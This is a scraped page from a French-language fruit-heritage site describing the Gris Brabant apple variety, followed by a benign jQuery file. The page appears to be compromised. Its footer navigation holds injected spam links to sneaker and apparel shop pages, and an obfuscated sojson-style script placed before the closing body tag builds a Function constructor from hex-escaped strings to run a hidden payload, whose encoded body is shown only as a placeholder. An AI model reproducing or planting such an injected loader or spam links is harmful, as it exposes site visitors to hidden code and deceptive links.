						<li><div class="field field-name-field-territoire-de-diffusion field-type-taxonomy-term-reference field-label-inline clearfix"><div class="field-label">Territoire de diffusion:&nbsp;</div><div class="field-items"><div class="field-item even">Commnuauté de communes Coeur d&#039;Ostrevent</div><div class="field-item odd">Parc naturel régional Scarpe-Escaut</div><div class="field-item even">Commnuauté de communes Pévèle Carembault</div><div class="field-item odd">Communauté d&#039;agglomération du Douaisis</div><div class="field-item even">Métropole européenne de Lille</div><div class="field-item odd">Commnuauté d&#039;agglomération de la Porte du Hainaut</div><div class="field-item even">Parc naturel régional de l&#039;Avesnois</div><div class="field-item odd">Commnuauté d&#039;agglomération Maubeuge-Val de Sambre</div><div class="field-item even">Pays (PETR) de Thiérache</div><div class="field-item odd">Commnuauté d&#039;agglomération Hénin-Carvin</div><div class="field-item even">Pays de Cambrésis</div><div class="field-item odd">Communauté d&#039;agglomération de Lens-Liévin</div></div></div></li>
						<li class="top"><a target="_top" href="#top">Top</a></li>
										<!-- origine -->
					<h3 id="desc_origine">Origine</h3>
					
					<li><div class="field field-name-field-pomme-origine field-type-text-long field-label-hidden"><div class="field-items"><div class="field-item even"><p>Belgique. Variété très ancienne, d&#039;origine incertaine,mais très vraisemblablement paysanne.  Très nombreux synonymes en Europe.  Le clone diffusé par notre Département en 1991 a été sélectionné parmi une quinzaine d&#039;origines sur base de sa meilleure fertilité, sa meilleure coloration et la qualité supérieure de ses fruits.<br />
Dans les Hauts-de-France, elle a été trouvée en Thériache à Le Sart (02). On pensait que la Gris Brabant était vraisemblablement une très ancienne variété paysanne belge. Les analyses génétiques nous montrent qu&#039;il s&#039;agit en fait d&#039;une ancienne obtention française, la Reinette de Damason, retrouvée dans plusieurs pays européens.</p>
</div></div></div></li>
					<li class="top"><a target="_top" href="#top">Top</a></li>
					
					<!-- description du fruit -->
											<h3 id="desc_fruit">Description du fruit</h3>
						<li><div class="field field-name-field-pomme-desc-calibre field-type-text field-label-inline clearfix"><div class="field-label">Calibre:&nbsp;</div><div class="field-items"><div class="field-item even">Calibre moyen et régulier (70 mm), le profil est arrondi.</div></div></div></li>
						<li><div class="field field-name-field-pomme-desc-forme field-type-text-long field-label-inline clearfix"><div class="field-label">Forme:&nbsp;</div><div class="field-items"><div class="field-item even">de face plus large que haute, globeuse à légèrement tronconique ; pourtour vu de haut presque rond et le plus souvent régulier*,parfois très légèrement côtelé.</div></div></div></li>
						<li><div class="field field-name-field-pomme-desc-oeil field-type-text-long field-label-inline clearfix"><div class="field-label">Oeil:&nbsp;</div><div class="field-items"><div class="field-item even">assez petit*, le plus souvent clos*,sépales verts, duveteux, assez courts, obliques et convergents* ; cuvette assez régulière, plutôt étroite et assez profonde*, très légèrement ondulée au sommet, parois de la cuvette rugueuses et tapissées entièrement d</div></div></div></li>
						<li><div class="field field-name-field-pomme-desc-pedoncule field-type-text-long field-label-inline clearfix"><div class="field-label">Pédoncule:&nbsp;</div><div class="field-items"><div class="field-item even">de longueur moyenne mais assez variable, moyen,dépassant légèrement de la cuvette qui est moyennement large et très profonde*, aux parois raides*, parfois de forme légèrement triangulaire, entièrement rugueuses et tapissées de la même rugosité que la cuv</div></div></div></li>
						<li><div class="field field-name-field-pomme-desc-epiderme field-type-text-long field-label-inline clearfix"><div class="field-label">Epiderme:&nbsp;</div><div class="field-items"><div class="field-item even">couleur de fond vert mais quasi entièrement recouvert d&#039;une rugosité beige brune densément marbrée, donnant une teinte vert ocre à brun,et qui laisse parfois apparaître une petite joue rouge sombre côté soleil ; présence typique de lenticelles claires* et assez grandes.</div></div></div></li>
						<li><div class="field field-name-field-pomme-desc-loges field-type-text-long field-label-inline clearfix"><div class="field-label">Loges:&nbsp;</div><div class="field-items"><div class="field-item even">étroites, lancéolées à losangiques,régulières; pépins peu nombreux* (en moyenne 2 à 3 pépins par fruit) légèrement asymétriques, moyens, allongés aux faces arrondies.</div></div></div></li>
						<li></li>
						<li><div class="field field-name-field-pomme-desc-chair field-type-text-long field-label-inline clearfix"><div class="field-label">Chair:&nbsp;</div><div class="field-items"><div class="field-item even">Chair mi-tendre, très fine, très sucrée mais également acide juste après récolte. En cours de conservation, le fruit se fripe, la chair devient plus élastique sans devenir farineuse et devient plus sucrée.</div></div></div></li>
						<li></li>
						<li class="top"><a target="_top" href="#top">Top</a></li>
					
					<!-- Utilisation du fruit -->
											<h3 id="desc_utilisation">Utilisation du fruit</h3>
						<li><div class="field field-name-field-pomme-util-qualite field-type-text-long field-label-inline clearfix"><div class="field-label">Qualité:&nbsp;</div><div class="field-items"><div class="field-item even">fruit à chair moyennement à peu juteuse, mi-tendre,très fine, très sucrée mais également acide avec une saveur légèrement tannique juste après la cueillette ; en cours de conservation, le fruit se fripe, la chair devient plus élastique sans devenir farineuse, devient plus sucrée et perd cette saveur tannique : fruit de dessert mais également à cuire ; excellentes propriétés technologiques pour le jus et le cidre .À couteau - À cuire</div></div></div></li>
						<li><div class="field field-name-field-pomme-util-maturite field-type-text-long field-label-inline clearfix"><div class="field-label">Maturité:&nbsp;</div><div class="field-items"><div class="field-item even">Décembre à février.</div></div></div></li>
						<li><div class="field field-name-field-pomme-util-date-cueillette field-type-text-long field-label-inline clearfix"><div class="field-label">Date de cueillette:&nbsp;</div><div class="field-items"><div class="field-item even">A Gembloux, les fruits étant sujets à la chute, il vaut mieux cueillir les fruits juste avant leur pleine maturité, c&#039;est-à-dire vers la fin septembre.
A Villeneuve d&#039;Ascq, cueillette début octobre</div></div></div></li>
						<li><div class="field field-name-field-pomme-util-epoque-consomma field-type-text-long field-label-inline clearfix"><div class="field-label">Epoque de consommation:&nbsp;</div><div class="field-items"><div class="field-item even">fruit d&#039;hiver à consommer à partir de décembre, se conserve très bien en cave jusqu&#039;en avril à mai.</div></div></div></li>
						<li class="top"><a target="_top" href="#top">Top</a></li>
					
					<!-- description de l'arbre -->
					<h3 id="desc_arbre">Description de l'arbre</h3>
					<li><div class="field field-name-field-pomme-arbre-vigueur field-type-text-long field-label-inline clearfix"><div class="field-label">Vigueur:&nbsp;</div><div class="field-items"><div class="field-item even">Vigueur forte dans le jeune âge, moyenne ensuite</div></div></div></li>
					<li><div class="field field-name-field-pomme-arbre-charpente field-type-text-long field-label-inline clearfix"><div class="field-label">Charpente:&nbsp;</div><div class="field-items"><div class="field-item even">érigée* dans le jeune âge ; avec l&#039;âge, production de fruits sur de nombreuses lambourdes courtes,ramifiées et se pliant sous le poids des fruits donnant à l&#039;arbre un aspect plutôt pleureur en vieillissant ; bourgeons floraux particulièrement grands et allongés*.</div></div></div></li>
					<li></li>
					<li><div class="field field-name-field-pomme-arbre-feuille field-type-text-long field-label-inline clearfix"><div class="field-label">Feuille:&nbsp;</div><div class="field-items"><div class="field-item even">d&#039;un vert très foncé*, elliptique arrondie,l&#039;extrémité du limbe se rétrécissant subitement par une courte pointe*, le limbe est très gaufré à la face supérieure ; le pétiole est plutôt court, rouge carmin surtout à sa base et très duveteux.</div></div></div></li>
					<li><div class="field field-name-field-pomme-arbre-taille-scion field-type-text-long field-label-inline clearfix"><div class="field-label">Taille moyenne du scion:&nbsp;</div><div class="field-items"><div class="field-item even">d&#039;un an sur M9 : 1, 40 m,présence de quelques anticipés.</div></div></div></li>
					<li class="top"><a target="_top" href="#top">Top</a></li>

					<!-- Caractéristiques pour la culture -->
					<h3 id="desc_culture">Caractéristiques pour la culture</h3>
					<li><div class="field field-name-field-pomme-culture-porte-greffe field-type-text-long field-label-inline clearfix"><div class="field-label">Adaptation au porte-greffe:&nbsp;</div><div class="field-items"><div class="field-item even">Variété de haute-tige s&#039;adaptant très bien au M9, bon comportement sur tous les porte-greffes mais mise à fruit très ralentie sur les porte-greffes vigoureux.</div></div></div></li>
					<li><div class="field field-name-field-pomme-culture-ecartement field-type-text-long field-label-inline clearfix"><div class="field-label">Ecartement en plantation:&nbsp;</div><div class="field-items"><div class="field-item even">2 x 4 m sur M9, 3,5 x 5-6 m sur MM106 et de 12 à 15 m sur franc (demi-tige et haute-tige).</div></div></div></li>
					<li><div class="field field-name-field-pomme-culture-floraison field-type-text-long field-label-inline clearfix"><div class="field-label">Epoque de floraison:&nbsp;</div><div class="field-items"><div class="field-item even">Floraison médiane.</div></div></div></li>
					<li><div class="field field-name-field-pomme-culture-fertilite field-type-text-long field-label-inline clearfix"><div class="field-label">Fertilité:&nbsp;</div><div class="field-items"><div class="field-item even">Sur M9, la mise à fruit peut être rapide pour atteindre 15-20 kg en 5e année,et la moyenne de production par arbre est, sans aucune protection phytosanitaire, de 16 kg entre la 3e et la 15e année après la plantation ; très légère tendance à alterner. Mauvais pollinisateur, variété triploïde.</div></div></div></li>
					<li><div class="field field-name-field-pomme-culture-sensibilite field-type-text-long field-label-inline clearfix"><div class="field-label">Sensibilité aux maladies, aux ravageurs et aux désordres physiologiques:&nbsp;</div><div class="field-items"><div class="field-item even">En général, peu à très peu sensible à la tavelure sur fruits,modérément à moyennement sensible à la tavelure sur feuilles et à l&#039;oïdium, moyennement sensible au chancre, modérément à la moniliose sur fruits ; peu sensible au feu bactérien ; très sensible au puceron cendré et au carpocapse, pas de désordre physiologique marquant, sauf certaines années, une sensibilité de l&#039;épiderme des fruits aux gerçures dues au froid printanier : les symptômes sont de très nombreuses petites crevasses de couleur foncée sur la plage exposée au soleil.  Les fruits tombés sont spécialement attirants pour les rongeurs et les oiseaux.
Dans les Hauts-de-France, excellente qualité de végétation. Moyennement sensible à la tavelure. Peu sensible à l&#039;oïdium.</div></div></div></li>
					<li><div class="field field-name-field-pomme-culture-conduite field-type-text-long field-label-inline clearfix"><div class="field-label">Conduite:&nbsp;</div><div class="field-items"><div class="field-item even">Variété assez vigoureuse dans le jeune âge, demande des arcures pour favoriser une mise à fruit rapide et pour éviter un dénudement ; sur M9,s&#039;adapte également bien aux tailles relativement courtes ; semble assez bien adaptée aux formes palissées.</div></div></div></li>
					<li></li>
					<li><div class="field field-name-field-pomme-culture-synonymes field-type-text-long field-label-inline clearfix"><div class="field-label">Aire de culture et synonymes:&nbsp;</div><div class="field-items"><div class="field-item even">Elle s&#039;adapte bien dans toutes nos régions, en Ardenne elle est plus sujette au chancre ; variété rencontrée principalement dans la Province de Liège sous le nom principal de Gris Braibant,mais se retrouve également dans le Hainaut et dans le Namurois, parfois les appellations de &quot;Grisette&quot;, &quot;Carpent Vert&quot;, &quot;Grise d&#039;Hiver&quot; ou sous le nom de Reinette Grise ; dans le Nord de la France : Gris Brabant (Stiévenard et Lebrun, Les Pommes du Nord, 1996, Centre Régional de Ressources Génétiques, Villeneuve-d&#039;Ascq, Lille ; au Pays-Bas : serait appelée Zure Grauwe Reinette et dans les pays germaniques, elle fait partie du groupe des Leder-Apfel sous les noms qui seraient synonymes de Damason Reinette, Carpentier, qui, en France, seraient l&#039;équivalent de Reinette de Mâcon.</div></div></div></li>
					<li class="top"><a target="_top" href="#top">Top</a></li>
					
					<!-- Liste des pollinistaeurs -->
											<h3 id="desc_pollinisateurs">Pollinisateurs</h3>
						<li><ul><li> [3] Armagnac</li><li> [3] Gueule de Mouton</li><li> [3] Reinette de Hollande</li><li> [3] Verdin d'hiver</li><li> [4] Baguette violette</li><li> [4] Belle et Bonne Gagnée</li><li> [4] Belle et Bonne Hochart</li><li> [4] Colapuis</li><li> [4] Président Henry Van Dievoet = Cabarette</li><li> [4] Président Roulin</li><li> [4] Radoux</li><li> [4] Reine des Reinettes</li><li> [4] Reinette Evagil</li><li> [4] Transparente de Croncels</li><li> [4] Transparente de Lesdain</li><li> [5] A côtes</li><li> [5] Barbarie</li><li> [5] Gosselet</li><li> [5] La Clermontoise</li><li> [5] La Paix</li><li> [5] Quarantaine d'hiver</li><li> [5] Reinette Abry</li><li> [5] Reinette de Wattripont</li></ul></li>
						<li class="top"><a target="_top" href="#top">Top</a></li>
					
					<!-- Remarque -->
											<h3 id="desc_remarques">Remarques</h3>
						<li><div class="field field-name-field-pomme-culture-remarques field-type-text-long field-label-hidden"><div class="field-items"><div class="field-item even"><p>Trop de variétés différentes sont dénommées Reinette Grise, il est dès lors,déconseillé d&#039;utiliser ce nom pour éviter les confusions.</p>
</div></div></div></li>
						<li class="top"><a target="_top" href="#top">Top</a></li>
									</ul>
			</div>
		</div>
		
	</div>

</article>    </div>
  </div>
</div>      </div>
</div>  </div>
</div><div id="zone-postscript-wrapper" class="zone-wrapper zone-postscript-wrapper clearfix">  
  <div id="zone-postscript" class="zone zone-postscript clearfix container-24">
    
<div class="grid-24 region region-postscript-first" id="region-postscript-first">
  <div class="region-inner region-postscript-first-inner">
    
<section class="block block-views liste-recettes-variete block-c33c7036011f5ab74d81a2925cc0b7f3 block-views-c33c7036011f5ab74d81a2925cc0b7f3 odd" id="block-views-c33c7036011f5ab74d81a2925cc0b7f3">
  <div class="block-inner clearfix">
              <h2 class="block-title">Recettes</h2>
            
    <div class="content clearfix">
      <div class="view view-listes-de-recettes view-id-listes_de_recettes view-display-id-block_recherche_recette_variete view-dom-id-b02a67f509d6f6400180fc7eafac0ab6">
        
  
  
  
  
  
  
  
  
</div>    </div>
  </div>
</section>
<section class="block block-views liste-publications-variete block-9428c9e4e81d86e609aef9cfd0d273cf block-views-9428c9e4e81d86e609aef9cfd0d273cf even" id="block-views-9428c9e4e81d86e609aef9cfd0d273cf">
  <div class="block-inner clearfix">
              <h2 class="block-title">Publications</h2>
            
    <div class="content clearfix">
      <div class="view view-liste-publications view-id-liste_publications view-display-id-block_recherche_publication_variete view-dom-id-299f7b68ceef2d0473b06e71b0c7c764">
        
  
  
  
  
  
  
  
  
</div>    </div>
  </div>
</section>
<section class="block block-views liste-events-variete block-c26d9f2761ecb7cd88382c13ca662b79 block-views-c26d9f2761ecb7cd88382c13ca662b79 odd" id="block-views-c26d9f2761ecb7cd88382c13ca662b79">
  <div class="block-inner clearfix">
              <h2 class="block-title">Evènements</h2>
            
    <div class="content clearfix">
      <div class="view view-liste-des-events view-id-liste_des_events view-display-id-block_recherche_event_variete view-dom-id-ce05623572bc1dd8db080f9b97bb4100">
        
  
  
      <div class="view-empty">
      Pas d'évènements mentionnées spécifiquement pour cette variété.    </div>
  
  
  
  
  
  
</div>    </div>
  </div>
</section>  </div>
</div>  </div>
</div></section>    
  
      <footer id="section-footer" class="section section-footer">
  <div id="zone-footer-wrapper" class="zone-wrapper zone-footer-wrapper clearfix">  
  <div id="zone-footer" class="zone zone-footer clearfix container-24">
    
<div class="grid-24 region region-footer-first" id="region-footer-first">
  <div class="region-inner region-footer-first-inner">
    
<section class="block block-block block-11 block-block-11 odd" id="block-block-11">
  <div class="block-inner clearfix">
              <h2 class="block-title">Le site en un seul clic</h2>
            
    <div class="content clearfix">
      <div class="container-24 site-1-click"><div class="grid-5 alpha"><ul><li><strong><a href="/fr/qui-sommes-nous">Qui sommes nous?</a></strong></li><li><a rel="nofollow" href="http://www.cra.wallonie.be/fr" target="_blank">CRA-W</a></li><li><a rel="nofollow" href="http://www.enrx.fr/Ressources-genetiques/Le-Centre-regional-de-ressources-genetiques-CRRG" target="_blank">CRRG</a></li></ul></div><div class="grid-6"><ul><li><strong><a href="/fr/patrimoine-fruitier">Patrimoine fruitier</a></strong></li><li>&nbsp;</li><li class="keys_words"><a class="keys_words" href="https://rwdf.cra.wallonie.be/fr/fceefeshop/fashion/celebrity-style/donald-trump-kai-trump-adidas-golf-shoes-miniskirt-1203502538/" title="choix">adidas triple cq2472 shoes black friday coupon
</a></li><li class="keys_words"><a class="keys_words" href="https://dfwmts.org/aeebasshop/video-channel/kater-silicones_gNVEmyWDZHkv_Waterproof-Ab-Component-Epoxy-Adhesive-Grouting-Ceramic-Tile-Gap-Filler.html" title="choix">Videos about What is Waterproof Ab Component Epoxy Adhesive Grouting Ceramic Tile Gap Filler
</a></li><li class="keys_words"><a class="keys_words" href="https://www.fpmammut.de/index.php/de/dfcgcoshop/fr/fr/adidas-veste-noir-homme-9924198" title="choix">yeezy tour merch store free code promo list - Homme - FpmammutShops , Veste Prem tt Noir Adidas
</a></li><li class="keys_words"><a class="keys_words" href="https://www.aal.edu.ar/ffebdgrshop/men/obuv/sandali/162299709-cholovichi-sandali-akvashuzi-crocs-swiftwater-wave-46-47-rozmir" title="choix">Мужские сандалии аквашузы crocs swiftwater wave 46, Украина #162299709, Шлёпанцы сабо crocs размер м6w8 38-39 , 47 размер — цена 1750 грн в каталоге Сандалии ✓ Купить мужские вещи по доступной цене на Шафе
</a></li><li class="keys_words"><a class="keys_words" href="https://fit.vimaru.edu.vn/en/cdacdkshop/article/male-blazer-outfits" title="choix">nike flex run 2 red cheapest shoes for girls
</a></li><li class="keys_words"><a class="keys_words" href="/fr/ebabfzshop" title="choix">air jordan 11 midnight navy</a></li><li class="keys_words"><a class="keys_words" href="/fr/ebajcdshop" title="choix">air jordan 4 red urban camo custom</a></li><li class="keys_words"><a class="keys_words" href="/fr/ebadbishop" title="choix">girls air jordan 1s og valentines day black hyper pink white 881426 009</a></li><li class="keys_words"><a class="keys_words" href="/fr/ebahflshop" title="choix">Nike SB Dunk high premium doom sneaker talk</a></li><li class="keys_words"><a class="keys_words" href="/fr/ebabagqshop" title="choix">adidas yeezy boost 350 v2 salt</a></li><li><a href="/fr/patrimoine-fruitier#1-Choix" title="choix">1 - Choisir son arbre fruitier</a></li><li><a href="/fr/patrimoine-fruitier#2-Sauvegarde" title="sauvegarde">2 - Identifier-Sauvegarder</a></li><li><a href="/fr/patrimoine-fruitier#3-Travaux" title="travaux">3 - Greffer-Planter-Tailler</a></li><li><a href="/fr/patrimoine-fruitier#4-Transformation" title="tranformation">4 - Acheter-Transformer</a></li><li><a href="/fr/patrimoine-fruitier#5-Espaliers" title="espaliers">5 - Espaliers</a></li><li><a href="/fr/patrimoine-fruitier#6-Gites-refuges-auxiliaires" title="auxiliaires">6 - Gîtes-refuges-auxiliaires</a></li><li><a href="/fr/patrimoine-fruitier#7-Maladies-ravageurs" title="maladies-ravageurs">7 - Maladies-ravageurs</a></li><li><a href="/fr/patrimoine-fruitier#8-Publications" title="publications">8 - Publications</a></li><li><a href="/fr/patrimoine-fruitier#9-Subvention" title="subvention">9 - Subvention plantation</a></li><li>&nbsp;</li><li><a href="/fr/patrimoine-fruitier/liste-des-fiches-de-pommes">Liste des variétés</a></li><li><a href="/fr/patrimoine-fruitier/identification_des_pommes">Identification des pommes</a></li><li><a href="/fr/patrimoine-fruitier/carte-des-arbres-remarquables">Carte des arbres remarquables</a></li></ul></div><div class="grid-6 alpha"><ul><li><strong><a href="/fr/patrimoine-legumier">Patrimoine légumier</a></strong></li><li>&nbsp;</li><li><a href="/fr/patrimoine-legumier#leg10">1 - Introduction</a></li><li><a href="/fr/patrimoine-legumier#leg20">2 - Sauvegarde</a></li><li>&nbsp;</li><li><a href="/fr/patrimoine-legumier/liste-des-fiches-de-legumes">Nos anciennes variétés de légumes</a></li><li>&nbsp;</li></ul></div><div class="grid-5 push-1"><ul><li><strong><a href="/fr/agenda">Agenda</a></strong></li><li>&nbsp;</li><li><strong><a href="/fr/contacts">Adresses utiles</a></strong></li><li><a href="/fr/contacts/carte-contacts">Carte des contacts</a></li></ul><ul><li><a href="/fr/recettes-de-nos-terroirs">Recettes de nos terroirs</a></li></ul><ul><li><strong><a href="/fr/bibliothèque">Bibliothèque</a></strong></li></ul></div></div>    </div>
  </div>
</section>  </div>
</div>  </div>
</div><div id="zone-footerbis-wrapper" class="zone-wrapper zone-footerbis-wrapper clearfix">  
  <div id="zone-footerbis" class="zone zone-footerbis clearfix container-24">
    
<div class="grid-12 region region-footer-second-left" id="region-footer-second-left">
  <div class="region-inner region-footer-second-left-inner">
    
<div class="block block-menu credits block-menu-credits block-menu-menu-credits odd block-without-title" id="block-menu-menu-credits">
  <div class="block-inner clearfix">
                
    <div class="content clearfix">
      <ul class="menu"><li class="first last leaf"><a rel="nofollow" href="http://vwconception.eklablog.com" title="Design by VWConception">Design by VWConception</a></li>
</ul>    </div>
  </div>
</div>  </div>
</div>
<div class="grid-12 region region-footer-second-right" id="region-footer-second-right">
  <div class="region-inner region-footer-second-right-inner">
    
<div class="block block-menu inline block-menu-entete-central block-menu-menu-entete-central odd block-without-title" id="block-menu-menu-entete-central">
  <div class="block-inner clearfix">
                
    <div class="content clearfix">
      <ul class="menu"><li class="first leaf"><a href="/fr" title="Retour à l&#039;accueil"><img alt = "Retour à l'accueil" src = "https://biodimestica.eu/sites/all/themes/biodim-html5/images/icone_accueil.png" /> Accueil</a></li>
<li class="leaf"><a href="/fr/user/958/contact" title="Contacter le CRAW"><img alt = "Contacter le CRAW" src = "https://biodimestica.eu/sites/default/files/logo/logo_craw_30.jpg" /> Contact-CRAW</a></li>
<li class="last leaf"><a rel="nofollow" href="http://www.openjph.be" title="Réalisé en collaboration avec OpenJph"><img alt = "Réalisé en collaboration avec OpenJph" src = "https://biodimestica.eu/sites/all/themes/biodim-html5/images/OpenJPH_logo_w.png" /> OpenJph</a></li>
</ul>    </div>
  </div>
</div>  </div>
</div>  </div>
</div></footer>  </div>  <script type="text/javascript" src="https://biodimestica.eu/sites/default/files/js/js_uTpGZRbRZm_lrt5640lI88hN-6jGIe3E3hxZcagIuss.js"></script>
<script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script><span class='82295'></span></body>
</html>

--- FILE ---
content_type: text/javascript
request_url: https://biodimestica.eu/sites/default/files/js/js_LoxouilL5PnYDOl07WblNRM2Qn3Xyv7HGdTpmQSDJ40.js
body_size: 149
content:
(function($) {
	$().ready(function() {
		/**
		 * On display of fiche de variété, faire disparaitre les listes calculées au chargement
		 * puis permettre l'affichage en cliquant sur les boutons
		 */
		$(".liste-publications-variete").fadeOut("fast", "linear");
		$(".liste-recettes-variete").fadeOut("fast", "linear");
		$(".liste-events-variete").fadeOut("fast", "linear");
		//liste publications
		$("#block-block-21").click(function() {
			  $(".liste-publications-variete").fadeToggle("slow", "linear");
			});
		//liste recettes
		$("#block-block-22").click(function() {
			  $(".liste-recettes-variete").fadeToggle("slow", "linear");
			});
		//liste events
		$("#block-block-23").click(function() {
		  $(".liste-events-variete").fadeToggle("slow", "linear");
		});
		
		//.form-type-select
		/**
		 * Filtres dans views
		 * changer la couleur du sélecteur pour lequel un choix a été effectué
		 */
		$(".form-type-select select:first-child").change(function() {
			if ($(this).val() == 'All'){
				$(this).removeClass("modified");	
			} else {
				$(this).addClass("modified");	
			}					  
			});
	});
	})(jQuery);
;
